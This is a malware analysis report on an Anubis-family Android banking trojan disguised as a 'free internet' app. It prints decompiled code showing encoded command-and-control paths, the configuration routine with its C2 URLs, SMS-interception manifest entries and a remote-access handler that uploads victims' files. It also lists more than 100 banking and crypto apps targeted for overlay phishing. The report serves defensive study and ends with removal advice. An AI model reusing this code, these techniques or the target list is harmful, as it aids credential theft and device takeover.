General Explanation
Type: Trojan
Degree of destruction: average
Prevalence: average
What is Trojan?
Trojans are malware that revealed themselves in the format of an applicable and useful tool. Accordingly, the user downloads and installs them and infects the system without notices that it is malware. Trojans, usually after installation, act as a backdoor so the hacker can remotely access the victim’s system. For instance, the malware we will analyze here seems to do an applicable and useful job, but it will install an unwanted application on the system.
What is the Anubis Trojan family?
There are many applications with the title of Free 5G، 20GBHediye، 20gb_hediye_internet, etc. There is so much like malware with different hash and infected URLs. For instance, the user will download this application as “20gb-hedie-internet” from http://xn--20gbnternethedyendowland-tvdk.com/20gb_hediye_internet.apk. After running this application, the malware attempts to receive settings related to accessibility access services and immediately after reaching this goal, will hide the application icon and start its malicious actions in the background. Some of actions that will be done in the user’s phone are:
- There are so many dangerous accesses that this malware will receive from the user (attaining user’s local place, internet status, reading contact list, reading income/outcome messages, voice recording and writing messages, etc.)
- Ability to send and receive SMS
- Finding a user’s geographical positioning (GPS)
- Opening and specific page in the user’s browser, the goal page address, is sent from a malware-infected server to the user’s phone.
- Loading another .apk file dynamically and at the time of program running (this job will be done for purposes such as showing advertising on the user’s phone.
- Keylogging
- Possibility of taking a screenshot of the user’s keyboard
- Attempt calling with specific numbers that are sent from the server.
Technical Explanation

As soon as running the program, activity accessibility will recall receiving the related settings of accessibility access service and until the user does not give any access to the application, will continuously show this message to the user. The appeared message is in Turkish and with this theme that if you wish to activate this application you need to activate accessibility access for the app. As soon as the user enables access to the application, malware with no trouble will enable all its accessibility permissions for itself which are most dangerous and are for next suing. As a result of dynamic file checking, you can view that this malware, will drop some files in the following folders and in the data/data path:
- App_apk: there is a .apk file in this folder that at the moment of execution by using DexClassLoader, API will be loaded by the initial file and some of the malicious actions will be done by this file. Also, for Android version 5 or higher, there is a .oat file and the goal of its loading is to show advertising on the user’s phone.
- App_outdex: at the time of execution, the application will check, if the version of the android is API16 and API26 and if there is an .apk file in the path, to show advertising (notification) will load its API by using DexClassLoader. The name of the application package that desire to load it is “apps.com.app.utils”. It do this action by separate service in the application.
- Shared_prefs: in this section there is a file named: “set.xml” that called as the application configuration file. I.e. malware reads some orders from this file at the time of execution (dynamic) and in exchange for them will run its malicious codes. The reason for malware to use this as local at the time of execution is that maybe this application which acts as a type of android Bot, for any reason cannot connect properly with its servers at the time of execution or receiving necessary instructions from them.

After executing this application, according to the configuration file, if you wish to recall the “WebSocket” value:
This malware will communicate with its command and control server or dedelik.com. It uses POST to send encrypted information from user’s phone to a4.php, a14.php, and a3.php and in return receives instructions to perform malicious actions in the user’s phone.
Immediately the https://www.saglik.gov.tr/ website will be open in the user’s browser, i.e. malware has the ability to initiate the user’s browser with the URL that receives from its command and control server.
The addresses of all servers which the application will be connected to and due to them will receive the message and execute them in user’s phone are encoded with base64 algorithm.
public String fddo(ContextparamContext, StringparamString1, StringparamString2)
{
try
{
if (jdMethod_catch(paramContext))
{
localint=new oawx.minoxvx.ahlpf.fddo.int();
if (paramString1.equals(jdField_int("MQ==")))
str = jdField_int("L28xby9hMy5waHA=");
if (paramString1.equals(jdField_int("Mg==")))
str = jdField_int("L28xby9hNC5waHA=");
if (paramString1.equals(jdField_int("Mw==")))
str = jdField_int("L28xby9hNS5waHA=");
if (paramString1.equals(jdField_int("NA==")))
str = jdField_int("L28xby9hNi5waHA=");
if (paramString1.equals(jdField_int("NQ==")))
str = jdField_int("L28xby9hNy5waHA=");
if (paramString1.equals(jdField_int("Ng==")))
str = jdField_int("L28xby9hOC5waHA=");
if (paramString1.equals(jdField_int("Nw==")))
str = jdField_int("L28xby9hOS5waHA=");
if (paramString1.equals(jdField_int("MTA=")))
str = jdField_int("L28xby9hMTAucGhw");
if (paramString1.equals(jdField_int("MTE=")))
str = jdField_int("L28xby9hMTEucGhw");
if (paramString1.equals(jdField_int("MTI=")))
str = jdField_int("L28xby9hMTIucGhw");
if (paramString1.equals(jdField_int("MTM=")))
str = jdField_int("L28xby9hMTMucGhw");
if (paramString1.equals(jdField_int("MTQ=")))
str = jdField_int("L28xby9hMTQucGhw");
if (paramString1.equals(jdField_int("MTU=")))
str = jdField_int("L28xby9hMTUucGhw");
if (paramString1.equals(jdField_int("MjU=")))
str=jdField_int("L28xby9hMjUucGhw");
}
}
catch(ExceptionparamContext)
{
try
{
oawx.minoxvx.ahlpf.fddo.intlocalint;
Stringstr;
paramString1=fddo(paramContext,jdField_int("dXJs"));
paramContext=paramString1;
if (paramString1 == null)
paramContext=this.fddo.jdField_for;
paramString1=newStringBuilder();
paramString1.append(paramContext);
paramString1.append(str);
return localint.fddo(paramString1.toString(), paramString2);
label372:fddo(jdField_int("RVJST1I="),jdField_int("Q2xhc3MgVXRpbHNDbGFzcywgUE9TVCAtPiBVUkw="));
return null;
paramContext=jdField_int("PHRhZz48L3RhZz4=");
return paramContext;
while (true)
{
return jdField_int("PHRhZz48L3RhZz4=");
paramContext=paramContext;
}
}
catch(ExceptionparamContext)
{
break label372;
}
}
}
The name of the servers are as follows and that in each level according to the type of action information will send/receive to/from which server, is up to “jdField_int” that recalled from “ifdf”
- jdField_int = 1 ::/o1o/a3.php
- jdField_int = 2 ::/o1o/a4.php
- jdField_int = 3 ::/o1o/a6.php
- jdField_int = 4 ::/o1o/a6.php
- jdField_int = 5 ::/o1o/a7.php
- jdField_int = 6 ::/o1o/a8.php
- jdField_int = 7 ::/o1o/a9.php
- jdField_int = 10 ::/o1o/a10.php
- jdField_int = 11 ::/o1o/a11.php
- jdField_int = 12 ::/o1o/a12.php
- jdField_int = 13 ::/o1o/a13.php
- jdField_int = 14 ::/o1o/a14.php
- jdField_int = 15 ::/o1o/a15.php
- jdField_int = 25 ::/o1o/a25.php
In addition to malware configuration file named set.xml, which is in the path of data/data/shared_prefs and it will be used during the malware execution, there are set of supra instruction in the application code, which are hard encoded. There are some existence dangerous orders in the configuration file and application code that can spying and extracting important personal information from the infected device:
- keylogger: stealing pressed key information from the user’s keyboard.
- GPS specifies the user’s location.
- spam SMS: sending spam SMS
- VNC_Start_New
- startRecordingSound: recording sound
- htmllocker: shows the ransom-related page after encrypting the files (the code of this section is not activated in this type of malware).
- urlInjr: it’s for initiating a web page in the user’s browser.
- textPlayProtect: it is one of the orders and its value is equal to the string: “the system is not working properly, please disable Google Play Protect”.
Malware builder when attempts to activate Play Protect, will show warnings to the user. Because one of the malware actions is disabling this service to stay un-recognized on the user’s phone. So, first, check the language of the user’s phone and this message can appear in multiple languages. The languages of this messages are as follows:
[(Russia (RU), United States (US),Turkish (TR),German (DE),Italy (IT),France (FR),Ukraine (UA ]
public void setSharedPreferences(Contextcontext){
if (VERSION.SDK_INT >= 19) {
this.setSharedPreference(context, "swspacket",
Sms.getDefaultSmsPackage(context).toString());
} else {
this.setSharedPreference(context, "swspacket", "");
}
this.setSharedPreference(context, "VNC_Start_NEW",
"http://ktosdelaetskrintotpidor.com");
this.setSharedPreference(context,"Starter",
"http://sositehuypidarasi.com");
this.setSharedPreference (context, "time_work", "0");
this.setSharedPreference (context, "time_start_permission", "0");
StringBuildervar2 = newStringBuilder() ;
var2.append("") ;
this.constants.getClass() ;
var2.append("http://update-apk.net".replace(" ",""));
this.setSharedPreference(context,"urls",var2.toString());
var2=newStringBuilder();
var2.append("");
this.constants.getClass();
var2.append("".replace(" ",""));
this.setSharedPreference(context,"urlInj",var2.toString());
var2=newStringBuilder();
var2.append("");
this.constants.getClass();
var2.append(10000);
this.setSharedPreference(context,"interval",var2.toString());
this.setSharedPreference(context,"name","false");
this.setSharedPreference(context,"perehvat_sws","false");
this.setSharedPreference(context,"del_sws","false");
this.setSharedPreference(context,"network","false");
this.setSharedPreference(context,"gps","false");
this.setSharedPreference(context,"madeSettings","1 2 3 4 5 6 7 8 9 10 11 12 13 ");
this.setSharedPreference(context,"RequestINJ","");
this.setSharedPreference(context,"RequestGPS","");
this.setSharedPreference(context,"save_inj","");
this.setSharedPreference(context,"SettingsAll","");
this.setSharedPreference(context,"getNumber","false");
this.setSharedPreference(context,"dateCJ","");
this.setSharedPreference(context,"iconCJ","0:0");
this.setSharedPreference(context,"str_push_fish","");
this.setSharedPreference(context,"timeStartGrabber","");
this.setSharedPreference(context,"checkStartGrabber","0");
this.setSharedPreference(context,"startRequest","Access=0Perm=0");
this.setSharedPreference(context,"StringPermis","");
this.setSharedPreference(context,"StringActivate","activate");
this.setSharedPreference(context,"StringAccessibility","Enable access for");
this.setSharedPreference(context,"StringYes","");
this.setSharedPreference(context,"uninstall1","");
this.setSharedPreference(context,"uninstall2","");
this.setSharedPreference(context,"vkladmin","");
this.setSharedPreference(context,"websocket","");
this.setSharedPreference(context,"vnc","start");
this.setSharedPreference(context,"sound","start");
this.setSharedPreference(context,"straccessibility","");
this.setSharedPreference(context,"straccessibility2","");
this.setSharedPreference(context,"findfiles","");
this.setSharedPreference(context,"foregroundwhile","");
this.setSharedPreference(context,"cryptfile","false");
this.setSharedPreference(context,"status","");
this.setSharedPreference(context,"key","");
this.setSharedPreference(context,"htmllocker","");
this.setSharedPreference(context,"lock_amount","");
this.setSharedPreference(context,"lock_btc","");
this.setSharedPreference(context,"keylogger","");
this.setSharedPreference(context,"recordsoundseconds","0");
this.setSharedPreference(context,"startRecordSound","stop");
this.setSharedPreference(context,"play_protect","");
this.setSharedPreference(context,"textPlayProtect","");
this.setSharedPreference(context,"buttonPlayProtect","");
this.setSharedPreference(context,"spamSMS","");
this.setSharedPreference(context,"textSPAM","");
this.setSharedPreference(context,"indexSMSSPAM","");
this.setSharedPreference(context,"DexSocksMolude","");
this.setSharedPreference(context,"lookscreen","");
this.setSharedPreference(context,"step","0");
this.setSharedPreference(context,"id_windows_bot","");
...
Some of the other actions of this malware:
- attaining user’s phone files
In fact, attain the list of all folders and files inside them and send them to its server (probably, it is doing it because of ransoming which is disabled in this case).
- Possibility of send/receive SMS
For your application can appear as a default SMS application in your system settings, there must be some defined special capabilities in your manifest file such as:
- minoxvx.ahlpf.Receiver.ReceiverMms: in a component receiver, an intent-filter named SMS_DELIVER_ACTION must be used which let the application to directly receive the received SMS in the user’s phone. All received messages of the user’s phone are readable with the number and the text.
- minoxvx.ahlpf.Receiver.RecieverPushService: in a component receiver an intent-filter named WAP_PUSH_DELIVER_ACTION must be used and also type should be specified for (“application/vnd.wap.mms-message MIME) which let the application to receive the income MMS messages directly.
- The oawx.minoxvx.ahlpf.SendSms activity due to an intent-filter named BROWSABLE will offer this application as a message delivery application, when user is opening applications such as SMS, SMSTO, MMS, and MMSTO. So, here, this application is used for sending messages.
- minoxvx.ahlpf.ServiceHeadlessSmsSend service due to using an intent-filter named ACTION_RESPONSE_VIA_MESSAGE (“android.intent.action.RESPOND_VIA_MESSAGE”) by using algorithms such as: sms, smsto, mms and mmsto) will allow users to respond to your income SMS and calls.
<receiverandroid:name="oawx.minoxvx.ahlpf.Receiver.ReceiverMms"android:permission="android.permission.BROADCAST_SMS">
<intent-filter>
<actionandroid:name="android.provider.Telephony.SMS_DELIVER"/>
</intent-filter>
</receiver>
<receiverandroid:enabled="true"android:name="oawx.minoxvx.ahlpf.Receiver.RecieverPushService"android:permission="android.permission.BROADCAST_WAP_PUSH">
<intent-filter>
<actionandroid:name="android.provider.Telephony.WAP_PUSH_DELIVER"/>
<dataandroid:mimeType="application/vnd.wap.mms-message"/>
</intent-filter>
</receiver>
<activityandroid:name="oawx.minoxvx.ahlpf.SendSms">
<intent-filter>
<actionandroid:name="android.intent.action.SEND"/>
<actionandroid:name="android.intent.action.SENDTO"/>
<dataandroid:scheme="sms"/>
<dataandroid:scheme="smsto"/>
<dataandroid:scheme="mms"/>
<dataandroid:scheme="mmsto"/>
<categoryandroid:name="android.intent.category.DEFAULT"/>
<categoryandroid:name="android.intent.category.BROWSABLE"/>
</intent-filter>
</activity>
<serviceandroid:exported="true"android:name="oawx.minoxvx.ahlpf.ServiceHeadlessSmsSend"android:permission="android.permission.SEND_RESPOND_VIA_MESSAGE">
<intent-filter>
<actionandroid:name="android.intent.action.RESPOND_VIA_MESSAGE"/>
<categoryandroid:name="android.intent.category.DEFAULT"/>
<dataandroid:scheme="sms"/>
<dataandroid:scheme="smsto"/>
<dataandroid:scheme="mms"/>
<dataandroid:scheme="mmsto"/>
</intent-filter>
</service>
Following location
Attaining latitude and longitude to find GPS coordinates, user’s location, or the place user attends in include address, latitude and longitude could be attainable.
Scam in e-banking
One of the malicious actions of this malware is a scam in e-banking. So, it checks a huge list of e-banking applications in its application which all of which are bilayer and encrypted with base 64 coding algorithm.
By using (getInstalledApplications), API checks 128 its applications with the list of installed applications in the user’s phone. This malware navigates more than 100 applications and capable to show scams for stealing verified documentations. Most applications are banking applications and in general, fall into the following categories:
- Shopping
- Banking
- Stock trading
The goal of the malware builder is to check to execute processes in the background and detect if the process relates to each one of the goal-oriented executing applications. After initiating one of the goal-oriented applications by overlay attacks and android accessibility services, the scam form of log-in to the system will be appeared to phishing user’s secret information in its own window and it wants the user to enter the account name, password, and other critical data. The related page will be sent by the command and control server and malware can receive all applications which are currently running on the phone. This matter will be done due to PACKAGE_USAGE_STATS permission, which the user gave to it.
BankBot Anubis uses the android accessibility services to do keylogging as a way to attain user’s credit card information when accessing a mobile goal-oriented banking application. In most android banking Trojans, the malware uses a fake overlay screen to access to user’s data by accessing the user to a Goal application.
Accessibility services
This service is running in the background and receives the callbacks which will send from android OS, by accessibilityEvents. Actually, these events are transactions between a user and the system; such as when screen focus is changed, a button is clicked and etc.
To attain these kinds of services, there must be possible to request the ability to query from active window content. For this matter, it can navigate user’s activities and have the ability to search in cases such as message boxes. Each accessibility event has the source component that defines which application is the reason for current events. For instance, different types that had been used in the malware are as follows:
- TYPE_VIEW_CLICKED
- TYPE_VIEW_FOCUSED
- TYPE_VIEW_TEXT_CHANGED
- TYPE_WINDOW_STATE_CHANGED
- Screen capture
Also, this malware is able to capture images of the user’s keyboard, when he/she is entering credit card information or personal profile in the mentioned application.
List of applications:
| Name of the application | package name |
| VK — live chatting & free calls | com.vkontakte.android |
| Bankia | es.cm.android |
| Ba3nkia Wallet | com.bankia.wallet |
| Best Buy | com.bestbuy.android |
| SantanderSign | mobile.santander.de |
| ebay | com.ebay.mobile |
| Kuveyt Türk | com.kuveytturk.mobil |
| Odeabank | com.magiclick.odeabank |
| Papara | com.mobillium.papara |
| CEPTETEB | com.teb |
| VakıfBank Mobil Bankacılık | com.vakifbank.mobile |
| ŞEKER MOBİL ŞUBE | tr.com.sekerbilisim.mbank |
| Akbank | com.akbank.android.apps.akbank_direkt |
| Akbank | com.akbank.android.apps.akbank_direkt_tablet |
| Akbank Direkt Şifreci | com.akbank.softotp |
| Akbank | com.akbank.android.apps.akbank_direkt_tablet_20 |
| Akbank Sanat | com.fragment.akbank |
| Yapı Kredi Mobile | com.ykb.android |
| Yapı Kredi Corporate-For Firms | com.ykb.android.mobilonay |
| Yapı Kredi Cüzdan | com.ykb.avm |
| Yapı Kredi Mobil Şube | com.ykb.androidtablet |
| YapıKredi Azərbaycan MobilBank | com.veripark.ykbaz |
| ÇEKSOR | com.softtech.iscek |
| JSC İŞBANK | com.yurtdisi.iscep |
| İşTablet | com.softtech.isbankasi |
| ISBANK Online | com.monitise.isbankmoscow |
| QNB Finansbank Cep Şubesi | com.finansbank.mobile.cepsube |
| Enpara.com Cep Şubesi | finansbank.enpara |
| FinansPOS | com.magiclick.FinansPOS |
| QNB Finansinvest | com.matriksdata.finansyatirim |
| Enpara.com Şirketim Cep Şubesi | finansbank.enpara.sirketim |
| QNB Mobile | com.vipera.ts.starter.QNB |
| QNB National Day | com.redrockdigimark |
| Garanti Mobile Banking | com.garanti.cepsubesi |
| Garanti CepBank | com.garanti.cepbank |
| GarantiBank | com.garantibank.cepsubesiro |
| Garanti Cep Şifrematik | biz.mobinex.android.apps.cep_sifrematik |
| Garanti FX Trader | com.garantiyatirim.fx |
| Halkbank Mobil | com.tmobtech.halkbank |
| Halkbank Şifrebaz Cep | com.SifrebazCep |
| Halkbank Mobile App | eu.newfrontier.iBanking.mobile.Halk.Retail |
| Halk Trade | tr.com.tradesoft.tradingsystem.gtpmobile.halk |
| Halkbank Nerede | com.DijitalSahne.EnYakinHalkbank |
| Ziraat Mobil | com.ziraat.ziraatmobil |
| Ziraat Tablet | com.ziraat.ziraattablet |
| Ziraat Trader | com.matriksmobile.android.ziraatTrader |
| Ziraat Trader HD | com.matriksdata.ziraatyatirim.pad |
| PayPal Cash App: Send and Request Money Fast | com.paypal.android.p2pmobile |
| NETELLER – fast, secure and global money transfers | com.moneybookers.skrillpayments.neteller |
| Skrill – Fast, secure online payments | com.moneybookers.skrillpayments |
| ING Bankieren | com.ing.mobile |
| İşCep | com.pozitron.iscep |
| VakıfBank Cep Şifre | com.pozitron.vakifbank |
| BtcTurk Bitcoin Borsası | com.btcturk |
| Albaraka Mobil Şube | com.pozitron.albarakaturk |
| Binance – Cryptocurrency Exchange | com.binance.dev |
| Binance: Cryptocurrency & Bitcoin Exchange | com.binance.odapplications |
| Blockfolio – Bitcoin and Cryptocurrency Tracker | com.blockfolio.blockfolio |
| Crypto App – Widgets, Alerts, News, Bitcoin Prices | com.crypter.cryptocyrrency |
| Delta – Bitcoin & Cryptocurrency Portfolio Tracker | io.getdelta.android |
| My CryptoCoins Portfolio – All Coins | com.edsoftapps.mycoinsvalue |
| Coin Profit | com.coin.profit |
| Coin Market-Bitcoin Prices,Currencies,BTC,EUR,ICO | com.mal.saul.coinmarketcap |
| Coin Portfolio for Bitcoin & Altcoin tracker | com.tnx.apps.coinportfolio |
| Coinbase – Buy Bitcoin & more. Secure Wallet | com.coinbase.android |
| Coinbase Tracker (3rd party) | com.portfolio.coinbase_tracker |
| Bitcoin Wallet | de.schildbach.wallet |
| Blockchain Wallet. Bitcoin, Bitcoin Cash, Ethereum | piuk.blockchain.android |
| Blockchain Merchant | info.blockchain.merchant |
| Bitcoin Blockchain Explorer | com.jackpf.blockchainsearch |
| Unocoin Wallet | com.unocoin.unocoinwallet |
| Unocoin Merchant PoS | com.unocoin.unocoinmerchantPoS |
| UNOCOIN LIVE | com.thunkable.android.santoshmehta364.UNOCOIN_LIVE |
| Zebpay Calculator – Profit/Loss Management | wos.com.zebpay |
| LocalBitCoins Official | com.localbitcoinsmbapp |
| LocalBitCoins | com.thunkable.android.manirana54.LocalBitCoins |
| UNBLOCK Local BitCoins | com.thunkable.android.manirana54.LocalBitCoins_unblock |
| LocalBitcoins – Buy and sell Bitcoin | com.localbitcoins.exchange |
| LocalBitCoins | com.coins.bit.local |
| LocalBitCoins NEW | com.coins.ful.bit |
| Local BitCoin | com.jamalabbasii1998.localbitcoin |
| Zebpay Bitcoin and Cryptocurrency Exchange | zebpay.Application |
| Zebpay India | com.bitcoin.ss.zebpayindia |
| Jaxx Blockchain Wallet | com.kryptokit.jaxx |
- Remote access Trojan (RAT)
This malware has the RAT ability and can allow attackers to issue orders and remote the infected device.
Malware is a separated service named ServiceRAT which has the following goals:
Opendir: send the list of all existence files in the subfolders and directories to the server.
Downloadfile: sending the file to the malware server
Deletefilefolder: removing a specified file or folder in user’s phone
startscreenVNC: sending screenshot from user’s phone to malware server in each 0.5seconds
stopscreenVNC:
startsound: recording audio
noconnection: stoping the related service
if (command.contains("downloadfile:")) {
command=command.replace("downloadfile:","").split("!!!!")[0];
this.functions.deletedLoggingFunction("file",command);
try{
this.functions.sendFile(this,command,"","getfiles[]");
httpConnector=this.httpConnector;
var4=newStringBuilder();
var4.append(var3);
this.constants.getClass();
var4.append("/o1o/a2.php");
Stringvar24=var4.toString();
data=newStringBuilder();
data.append("tuk_tuk=");
Functionsfunctions3=this.functions;
var4=newStringBuilder();
var4.append(this.a);
var4.append("|:|!!!refreshfilefolder!!!");
data.append(functions3.encode(var4.toString()));
httpConnector.doRequest(var24,data.toString());
}catch(Exceptionvar11){
functions2=this.functions;
command="error sender";
break;
}
How to deal with it and disinfect the system
Anubis malware will check all accessibility Events. If a page is opened by the user, due to that the TYPE_WINDOW_STATE_CHANGED event will be sent to the application and at this time will check inside the application code, whether the opened window is related to AAS and application setting. The following terms will be analyzing immediately:
- Whether Event is related to the opened window due to com.android.settings and or accessibility service.
- Malware will check a series of specific strings in the event description:
- Uninstall
- To remove
In these two modes, the user will immediately refer to the Home screen and the related application will be closed, i.e. from settings. Since normally it cannot be possible to delete the application, the following solutions for disinfecting infected applications of the phone:
- Install another application manager except for application settings that are normally on the phone, so with the help of this service, you can kill the program and then uninstall it.
- Boot the system from safe mode, and disable and remove the application from the running application section.
- Connect to the phone By using adb tools, and by using the name of the package “minoxvx.ahlpf” and with the order adb uninstall package name remove the application from your phone
To make sure that the system is safe, install Padvish antivirus and keep its database file and scan it.
Methods of preventing phone infection
- Avoid downloading and installing any application from unauthorized resources/markets.
- Note the requested permissions, when installing the mobile application.
- Continuously back up your saved data and files.
- Do not use an unofficial version of applications. Applications such as Telegram, Instagram have many unofficial versions and most of them release through Telegram channels.